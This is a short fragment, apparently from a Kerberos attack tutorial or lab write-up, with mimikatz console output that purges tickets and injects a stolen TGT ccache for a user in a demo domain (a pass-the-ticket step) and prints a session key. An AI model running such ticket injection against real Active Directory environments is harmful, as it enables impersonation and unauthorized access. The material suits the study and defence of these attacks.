 mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::ptc TGT_douser@demo.com.ccache
Principal : (01) : douser ; @ DEMO.COM
Data 0
Start/End/MaxRenew: 2020/6/7 10:28:40 ; 2020/6/7 20:28:40 ; 2020/6/14 10:28:40
Service Name (01) : krbtgt ; DEMO.COM ; @ DEMO.COM
Target Name  (01) : krbtgt ; DEMO.COM ; @ DEMO.COM
Client Name  (01) : douser ; @ DEMO.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
ad7caeb798ad5ff345d656f416bbe092
Ticket            : 0x00000000 - null              ; kvno = 2
哈拉少安全小队
* Injecting ticket : OK